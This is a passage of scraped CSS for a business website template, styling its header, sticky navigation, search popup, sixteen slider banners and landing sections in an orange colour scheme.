    font-size: 26px !important;
}
.slider1,
.slider2 {
    height: 700px !important;
}
.dreamit-counter {
    border-left: none !important;
}
.footer-text-menu {
    text-align: center !important;
}
.copy-right-text p {
    text-align: center;
}
.dreamit-about-calender-box {
    
    width: 100% !important;
    padding: 50px 20px !important;
    margin-top: -148px !important;
}
.header-middle-area {
    display: none;
}
.style-three.header-area {
    top: 0 !important;
}
.style-two .dreamit-slider-content h1 {
    font-size: 30px !important;
}
.style-two .dreamit-slider-content {
    width: 90% !important;
}
.seven .call-do-action-title h3 {
    font-size: 25px !important;
}
.dreamit-about-calender-box {
    width: 69% !important;
    margin-bottom: 30px !important;
}
.counter-up-text h1 {
    font-size: 50px !important;
}
.dreamit-blog-meta-left {
    top: 347px !important;
    left: 65px !important;
}
.header-area {
    background: #fc4a1a !important;
    padding: 29px 0 !important;
}
.slider-video-icon {
    margin: -64px 176px !important;
}
.slider8 .slider-button a, .slider9 .slider-button a {
    padding: 12px 38px !important;
}
.counter-title {
    padding: 10px 0 !important;
}
.pt-85 {
    padding-top: 0 !important;
}
.slider10 .dreamit-slider-content-text h1, .slider11 .dreamit-slider-content-text h1 {
    font-size: 46px !important;
}
.call-do-action-title h2 {
    font-size: 14px !important;
}


}




--- FILE ---
content_type: text/css
request_url: https://jybiaoliang.com/assets/style.css
body_size: 21487
content:

/* ==========================================
	Start header top area Css
   =========================================*/
/*--mobile menu---*/
.logo-txt::before{
    content: "softech";
    position: absolute;
    top: 17px;
    left: 10px;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    z-index: 9999;
    font-weight: 700;
    display: none;
}
.menu-toggle {
    color: #fff;
    font-size: 22px;
    position: absolute;
    right: 20px;
    top: 17px;
    display: none;
    cursor: pointer;
}
.mobile-angle-icon{
    display: none !important;
}

.header-top-area {
    background: #252628;
    padding: 11px 0;
    position: relative;
    z-index: 1;
}
.header-top-area:after {
    position: absolute;
    content: "";
    z-index: -1;
    background: #fc4a1a;
    height: 100%;
    width: 54%;
    top: 0;
    transform: skew(38deg);
    left: -20px;
}
.dreamit-header-menu-address ul {
    list-style: none;
}
.dreamit-header-menu-address ul li {
    display: inline-block;
    margin-right: 16px;
}
.dreamit-header-menu-address ul li a {
    color: #fff;
}
.dreamit-header-menu-address ul li span {
    color: #fff;
}
.dreamit-header-menu-address ul li a i {
    margin-right: 7px;
}
.dreamit-header-menu-address ul li span i {
    margin-right: 7px;
}
.dreamit-header-top-socail {
    text-align: right;
}
.dreamit-header-top-socail a {
    color: #fff;
    display: inline-block;
    margin-left: 15px;
}
/*sticky nav*/
.sticky-nav {
    left: 0;
    margin: auto;
    position: fixed;
    top: 0;
    width: 100%;
    box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
    z-index: 9999;
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    -webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    transition: .5s !important;
    background: #fc4a1a !important;
}
.style-two.sticky-nav {
    left: 0;
    margin: auto;
    position: fixed;
    top: 0;
    width: 100%;
    box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
    z-index: 9999;
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    -webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    transition: .5s !important;
    background: #fc4a1a !important;
}
.stiky-logo {
display: none;
}
.sticky-nav .stiky-logo {
display: block;
}
.sticky-nav .main-logo {
display: none;
}
.mobile-menu-social-icon {
    display: none;
}
.sticky-nav .header-button a {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    background: transparent;
    padding: 8px 24px;
    border: 2px solid #fff;
    border-radius: 3px;
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    transition: .5s;
}
.sticky-nav .header-button a:hover {
    border-color: #fff;
    background: #fff;
    color: #fc4a1a;
}
.sticky-nav .dreamit-header-menu ul li a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    margin: 27px 0;
    font-family: 'Montserrat', sans-serif;
}
.sticky-nav .dreamit-header-menu ul li a i {
    font-size: 13px;
    color: #fff;
}
.sticky-nav .dreamit-header-menu ul li a:hover {
    color: #fff;
}
.sticky-nav .search-box-btn.search-box-outer span {
    color: #fff;
    cursor: pointer;
    font-size: 16px;
}
/* ==========================================
	End header top area Css
   =========================================*/


/* ==========================================
	Start header middle area Css
   =========================================*/
.header-area {
    background: #ffffff;
}
.dreamit-header-logo {
    margin-top: 14px;
}
.dreamit-header-menu {
    padding: 4px 0;
    text-align: right;
}
.dreamit-header-menu ul {
    display: inline-block;
}
.dreamit-header-menu ul li {
    display: inline-block;
    margin-right: 20px;
    position: relative;
}
.dreamit-header-menu ul li a {
    display: inline-block;
    color: #1b1d21;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    margin: 27px 0;
    font-family: 'Montserrat', sans-serif;
}
.dreamit-header-menu ul li a:hover {
    color: #fc4a1a;
}
.header-button {
    display: inline-block;
}
.header-button a {
    font-size: 14px;
    font-weight: 500;
    color: white;
    background: #fc4a1a;
    padding: 8px 28px;
    border: 2px solid transparent;
    border-radius: 3px;
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    transition: .5s;
}
.header-button a:hover {
    border-color: #fc4a1a;
    background: #fff;
    color: #fc4a1a;
}
.dreamit-header-menu ul li a i {
    font-size: 13px;
    color: #63636b;
}
.header-button2 a {
    font-size: 14px;
    font-weight: 500;
    background: transparent;
    padding: 8px 28px;
    border: 1px solid #fff;
    border-radius: 3px;
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    transition: .5s;
    color: #fff;
}
.header-button2 a:hover {
    border-color: #fff;
    background: #fff;
    color: #fc4a1a;
}
/*style two*/
.style-two.header-area {
    background: transparent;
    position: fixed;
    z-index: 12;
    padding: 10px 0 0;
    top: 0px;
    left: 0;
    right: 0;
}
.style-two .dreamit-header-menu ul li a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    margin: 27px 0;
    font-family: 'Montserrat', sans-serif;
}
.style-two .dreamit-header-menu ul li a i {
    font-size: 13px;
    color: #fff;
}
.style-three.header-area {
    background: transparent;
    position: relative;
    z-index: 10;
    margin-bottom: -100px;
}
/*style three*/
.style-three.header-area {
    background: transparent;
    position: fixed;
    z-index: 12;
    padding: 10px 0 0;
    top: 50px;
    left: 0;
    right: 0;
}
.style-three.header-area.sticky-nav{
    top: 0;
}
.style-three .dreamit-header-menu ul li a {
    color: #fff;
}
.style-three .dreamit-header-menu ul li a i {
    color: #fff;
}
/* Sub Menu Css */
.dreamit-header-menu ul li .sub-menu {
    opacity: 0;
    background: #fff;
    width: 252px;
    position: absolute;
    left: 0;
    top: 150%;
    transition: .5s;
    z-index: 22;
    overflow: hidden;
    visibility: hidden;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    border-top: 3px solid #fc4a1a;
    padding: 10px 0;
    text-align: left;
    z-index: 222;
}
.dreamit-header-menu ul li:hover .sub-menu{
    opacity: 1;
    top: 101%;
    visibility: visible;
}
.dreamit-header-menu ul li .sub-menu ul li {
    display: block;
}
.dreamit-header-menu ul li .sub-menu ul li a {
    visibility: inherit;
    padding: 8px 30px;
    transition: .5s;
    display: block;
    font-size: 15px;
    color: #333 !important;
    transition: .5s;
    margin: 0;
    text-transform: capitalize;
}
.dreamit-header-menu ul li .sub-menu ul li a:hover{
    color:#fc4a1a !important;
}
/* Home Two Css */
.single-middle-address-icon i {
    font-size: 30px;
    float: left;
    color: #fc4a1a;
    padding-right: 15px;
}

.single-middle-address-content h3 {
    color: #565872;
    font-size: 15px;
    font-weight: 600;
}
.single-middle-address-content a:hover {
    color: #333;
}

.single-middle-address-content a {
    color: #fc4a1a;
    transition: .5s;
}
/* ==========================================
    End header middle area Css
   =========================================*/

/* ==========================================
    start search Popup Css
   =========================================*/
.search-popup{
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.search-popup{
    width: 100%;
}
.search-active .search-popup{
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .close-search {
    position: absolute;
    left: 0;
    right: 0;
    top: 75%;
    margin: 0 auto;
    margin-top: -200px;
    border-radius: 50%;
    text-align: center;
    background-color: #fc4a1a;
    width: 70px;
    cursor: pointer;
    box-shadow: 0 0 10px rgba(0,0,0,0.05);
    border-bottom: 3px solid #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    opacity: 0;
    visibility: hidden;
    height: 70px;
    line-height: 70px;
    text-align: center;
}
.search-popup .close-search span{
    position: relative;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-active .search-popup .close-search {
    visibility: visible;
    opacity: 1;
    top: 50%;
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
    color: #fff;
    font-size: 25px;
    display: inline-block;
}
.search-popup form{
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin:-35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-active .search-popup form{
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup .form-group{
    position:relative;
    margin:0px;
    overflow: hidden;
}
.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height: 50px;
    color:#000000;
    height:70px;
    width:100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
    font-weight:500;
    text-transform:capitalize;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}
.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover{
    color: #000000;
}

.search-popup input::placeholder,
.search-popup textarea::placeholder{
    color:#000000;
}
.search-popup .close-search.style-two{
    position: absolute;
    right: 25px;
    left: auto;
    color:#ffffff;
    width:auto;
    height:auto;
    top:25px;
    margin:0px;
    border:none;
    background:none !important;
    box-shadow:none !important;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.search-box-btn.search-box-outer {
    float: right;
    margin-top: 29px;
}
.search-box-btn.search-box-outer span {
    color: #f00;
    cursor: pointer;
    font-size: 16px;
}
/* ==========================================
	start slider area Css
   =========================================*/
.slider1 {
    height: 850px;
    background: url(images/slider1.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider2 {
    height: 850px;
    background: url(images/slide2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider3{
    height: 850px;
    background: url(images/slider3.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider4{
    height: 850px;
    background: url(images/slider4.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider5{
    height: 850px;
    background: url(images/slider5.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider6{
    height: 850px;
    background: url(images/slider6.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider7{
    height: 850px;
    background: url(images/slider7.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider8{
    height: 930px;
    background: url(images/slider8.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider9{
    height: 930px;
    background: url(images/slider9.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider10 {
    height: 950px;
    background: url(images/slider10.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider11{
    height: 950px;
    background: url(images/slider11.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.bg-image {
    position: absolute;
    bottom: -135px;
}
.slider12 {
    height: 860px;
    background: url(images/slider12.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    position: relative;
}
.slider13 {
    height: 850px;
    background: url(images/slider13.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider14 {
    height: 850px;
    background: url(images/slider14.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider15 {
    height: 850px;
    background: url(images/slider15.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.slider16 {
    height: 850px;
    background: url(images/slider16.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.dreamit-slider-content {
    background: #fff;
    padding: 40px 20px 55px 45px;
    box-shadow: 0 0 1.5625rem 0 rgba(54, 186, 254, 0.1);
    border-radius: 7px;
    border-left: 7px solid #fc4a1a;
}
.dreamit-slider-content-text h4 {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
}
.dreamit-slider-content-text h4:before {
    position: absolute;
    content: "";
    right: -72px;
    top: 8px;
    height: 4px;
    width: 55px;
    background: #fc4a1a;
    border: 4px solid transparent;
    border-bottom: 0;
    border-radius: 0 0px 15px 15px;
}
.dreamit-slider-content-text h1 {
    font-size: 45px;
    line-height: 0.9;
}
.dreamit-slider-content-text p {
    margin: 22px 0 20px;
    width: 89%;
}
.slider-button a {
    padding: 14px 45px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider-button a:hover {
    background: -webkit-linear-gradient(-9deg, #f7b733 0%, #fc4a1a 97%);
}
.slider-video-icon {
    position: relative;
    float: right;
    margin: -55px 215px;
}
.slider-video-icon a {
    display: inline-block;
    background: #fc4a1a;
    width: 50px;
    height: 50px;
    left: 0;
    right: 0;
    line-height: 55px;
    margin: auto;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    font-size: 23px;
}
/*style two*/
.slider5 .dreamit-slider-content, .slider4 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
}
.slider4 .dreamit-slider-content-text h4, .slider5 .dreamit-slider-content-text h4 {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
    color: #fff;
}
.slider4 .dreamit-slider-content-text h1, .slider5 .dreamit-slider-content-text h1 {
    font-size: 60px;
    line-height: 0.9;
    color: #fff;
}
.slider4 .dreamit-slider-content-text p, .slider5 .dreamit-slider-content-text p {
    margin: 25px 0 30px;
    width: 58%;
    color: #fff;
    font-size: 18px;
}
.slider4 .slider-button a, .slider5 .slider-button a {
    padding: 14px 45px;
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    transition: .3s;
    margin: 0;
}
.slider4 .video-icon a, .slider5 .video-icon a {
    width: 50px;
    height: 50px;
    line-height: 55px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #fff;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #fc4a1a;
    font-size: 23px;
    z-index: 1;
}
.slider4 .video-icon, .slider5 .video-icon {
    left: 92%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.slider4 .slider-button a:hover, .slider5 .slider-button a:hover {
    background: #f7b733;
}
.slider5 .slider-button {
    float: left;
    margin: 15px 30px 0 0;
}
.slider5 .slider-button-two a {
    padding: 14px 40px;
    background: #f7b733;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider5 .slider-button-two a:hover {
    background: #fc4a1a;
}
/*style three*/
.slider6 .dreamit-slider-content, .slider7 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
}
.slider6 .dreamit-slider-content-text h4, .slider7 .dreamit-slider-content-text h4 {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
    color: #fff;
}
.slider6 .dreamit-slider-content-text h1, .slider7 .dreamit-slider-content-text h1 {
    font-size: 70px;
    line-height: 0.9;
    color: #fff;
}
.slider6 .dreamit-slider-content-text p, .slider7 .dreamit-slider-content-text p {
    margin: 25px 0 30px;
    width: 58%;
    color: #fff;
    font-size: 18px;
}
.slider6 .slider-button, .slider7 .slider-button {
    float: left;
}
.slider6 .slider-button a, .slider7 .slider-button a {
    padding: 14px 45px;
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider6 .slider-button-two a, .slider7 .slider-button-two a {
    padding: 14px 45px;
    background: #f7b733;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider6 .slider-button-two a, .slider7 .slider-button-two a {
    margin-left: 30px;
    display: inline-block;
}
.slider6 .slider-button a:hover, .slider7 .slider-button a:hover {
    background: #f7b733;
}
.slider6 .slider-button-two a:hover, .slider7 .slider-button-two a:hover {
    background: #fc4a1a;
}
/*style four*/
.slider8 .dreamit-slider-content, .slider9 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
}
.slider8 .dreamit-slider-content-text h1, .slider9 .dreamit-slider-content-text h1 {
    font-size: 60px;
    line-height: 1;
}
.slider9 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 57%;
    font-size: 18px;
}
.slider8 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 100%;
    font-size: 18px;
}
.slider8 .slider-button a, .slider9 .slider-button a {
    padding: 14px 45px;
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider8 .slider-button a:hover, .slider9 .slider-button a:hover {
    background: #f7b733;
    color: #fff;
}
.slider8 .slider-video-icon, .slider9 .slider-video-icon {
    position: relative;
    float: left;
    margin: -55px 205px;
}
/*style five*/
.slider10 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
    margin-left: 70px;
}
.slider11 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
}
.slider10 .dreamit-slider-content-text h1 span, .slider11 .dreamit-slider-content-text h1 span {
    font-size: 70px;
    font-weight: 800;
    color: #fc4a1a;
}
.slider10 .dreamit-slider-content-text h1, .slider11 .dreamit-slider-content-text h1 {
    font-size: 70px;
    line-height: 1;
    font-weight: 800;
}
.slider10 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 80%;
    font-size: 18px;
}
.slider11 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 50%;
    font-size: 18px;
}
.slider10 .slider-button a, .slider11 .slider-button a {
    padding: 14px 74px;
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider10 .slider-button a:hover, .slider11 .slider-button a:hover {
    background: #f7b733;
    color: #fff;
}
.slider10 .slider-button2 a:hover, .slider11 .slider-button2 a:hover {
    background: #fc4a1a;
    color: #fff;
}
.slider10 .slider-button, .slider11 .slider-button {
    float: left;
}
.slider10 .slider-button2 a, .slider11 .slider-button2 a {
    padding: 14px 74px;
    background: #f7b733;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
    margin-left: 30px;
}
/*style six*/
.slider12 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
    margin-left: 70px;
}
.slider12 .dreamit-slider-content-text h1 {
    font-size: 85px;
    line-height: 1;
    font-weight: 800;
    color: #fff;
    text-align: center;
}
.slider12 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 58%;
    font-size: 18px;
    text-align: center;
    color: #fff;
    margin: 20px auto 35px;
}
.slider12 .slider-button {
    text-align: center;
}
.slider12 .slider-button a {
    padding: 14px 74px;
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    border-radius: 3px;
    transition: .5s;
    position: relative;
    margin-top: 15px;
    transition: .3s;
}
.slider12 .slider-button a:hover, .slider11 .slider-button a:hover {
    background: #f7b733;
    color: #fff;
}
.slider12 .slider-button2 a:hover, .slider11 .slider-button2 a:hover {
    background: #fc4a1a;
    color: #fff;
}
/*style seven*/
.slider13 .dreamit-slider-content, .slider14 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
    margin-left: 70px;
}
.slider13 .dreamit-slider-content-text h4, .slider14 .dreamit-slider-content-text h4 {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
    color: #fff;
    text-align: center;
}
.slider13 .dreamit-slider-content-text h1, .slider14 .dreamit-slider-content-text h1 {
    font-size: 70px;
    line-height: 1;
    font-weight: 700;
    color: #fff;
    text-align: center;
}
.slider13 .dreamit-slider-content-text p, .slider14 .dreamit-slider-content-text p {
    margin: 25px 0 34px;
    width: 55%;
    font-size: 18px;
    text-align: center;
    color: #fff;
    margin: 20px auto 35px;
}
.slider13 .slider-button, .slider14 .slider-button {
    text-align: center;
}
.slider13 .slider-button a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    padding: 12px 40px;
    font-weight: 600;
    overflow: hidden;
    background: #f7b733;
    border-radius: 3px;
    text-transform: capitalize;
    transition: .5s;
    z-index: 1;
}
.slider14 .slider-button a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #fc4a1a;
    padding: 12px 40px;
    font-weight: 600;
    overflow: hidden;
    background: #fff;
    border-radius: 3px;
    text-transform: capitalize;
    transition: .5s;
    z-index: 1;
}
.slider13 .slider-button a:hover {
    background: #fc4a1a;
    color: #fff;
}
.slider14 .slider-button a:hover {
    background: #fc4a1a;
    color: #fff;
}
/*style eight*/
.slider15 .dreamit-slider-content, .slider16 .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 7px;
    border-left: none;
    margin-left: 70px;
}
.slider15 .dreamit-slider-content-text h2, .slider16 .dreamit-slider-content-text h2 {
    font-size: 25px;
    color: #fff;
    margin-bottom: 0;
    font-weight: 700;
    margin: 0 0 15px;
}
.slider15 .dreamit-slider-content-text h1, .slider16 .dreamit-slider-content-text h1 {
    font-size: 90px;
    text-transform: capitalize;
    color: #fff;
    font-weight: 700;
    display: block;
    margin: 0;
    letter-spacing: 2px;
    line-height: 1.1;
}
.slider16 .dreamit-slider-content-text h1 {
    font-size: 90px;
    text-transform: capitalize;
    color: #fff;
    font-weight: 700;
    display: block;
    margin: 0;
    text-align: center;
    letter-spacing: 2px;
    line-height: 1.1;
}
.slider15 .dreamit-slider-content-text p {
    width: 80%;
    text-align: left;
    color: #fff;
    margin: 20px 0 30px;
    font-size: 25px;
    line-height: 35px;
}
.slider16 .dreamit-slider-content-text p {
    width: 68%;
    color: #fff;
    text-align: center;
    margin: 22px auto 35px;
    font-size: 25px;
    line-height: 35px;
}
.slider15 .em-slider-button {
    float: left;
    margin-right: 12px;
}
.slider16 .em-slider-button {
    float: left;
    margin-right: 12px;
}
.slider15 .em-slider-button a {
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    margin-bottom: 0;
    padding: 15px 41px;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    border-radius: 2px;
    border: 1px solid transparent;
    font-weight: 600;
    margin-top: 15px;
}
.slider16 .em-slider-button a  {
    background: #fc4a1a;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    margin-bottom: 0;
    padding: 15px 41px;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    border-radius: 2px;
    border: 1px solid transparent;
    font-weight: 600;
    margin-top: 15px;
}
.slider15 .em-slider-button2 a {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.8);
    padding: 15px 41px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    transition: .3s;
    margin-top: 15px;
    border-radius: 2px;
}
.slider16 .em-slider-button2 a {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.8);
    padding: 15px 41px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    transition: .3s;
    margin-top: 15px;
    border-radius: 2px;
}
.slider15 .em-slider-button a:hover {
    background: #fff;
    color: #fc4a1a;
    border-color: #fff;
}
.slider16 .em-slider-button a:hover {
    background: #fff;
    color: #fc4a1a;
    border-color: #fff;
}
.slider15 .em-slider-button2 a:hover {
    background: #fff;
    border-color: #fff;
    color: #fc4a1a;
}
.slider16 .em-slider-button2 a:hover {
    background: #fff;
    border-color: #fff;
    color: #fc4a1a;
}
.slider15 .slider-button a:hover, .slider16 .slider-button a:hover  {
    background: #fc4a1a;
    color: #fff;
}
/*landing one*/
.landing-one .dreamit-slider-content {
    background: #fc4a1a;
    padding: 50px 2px 55px 45px;
    border-radius: 5px;
    border: 7px solid #fff;
    box-shadow: 0 0 1.5625rem 0 rgb(54 186 254 / 10%);
}
.landing-one .video-icon {
    left: 52%;
    position: absolute;
    top: 78%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.landing-one .video-icon a {
    width: 50px;
    height: 50px;
    line-height: 55px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #fff;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #fc4a1a;
    font-size: 18px;
    z-index: 1;
}
/*landing two*/
.landing-two.slider-area {
    height: 850px;
    background: url(images/landing.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.landing-two .dreamit-slider-content {
    background: inherit;
    padding: 0;
    box-shadow: none;
    border-radius: 0px;
    border-left: inherit;
}
.landing-two .dreamit-slider-content-text h1 {
    font-size: 65px;
    line-height: 0.9;
    text-align: center;
    padding: 0;
}
.landing-two .slider-button {
    text-align: center;
    margin-right: 25px;
}
.landing-two .slider-button a {
    background: #fc4a1a;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding: 12px 35px;
    margin-right: 10px;
    position: relative;
    z-index: 1;
    transition: .5s;
    border-radius: 5px;
    letter-spacing: 1px;
    font-weight: 500;
}
.landing-two .slider-button a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 0%;
    background: #fff;
    z-index: -1;
    opacity: 0;
    transition: .5s;
    border-radius: 5px;
}
.slider-button2 a {
    background: #fc4a1a;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding: 12px 35px;
    margin-right: 10px;
    position: relative;
    z-index: 1;
    transition: .5s;
    border-radius: 5px;
    letter-spacing: 1px;
    font-weight: 500;
}
.landing-two .slider-button2 a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
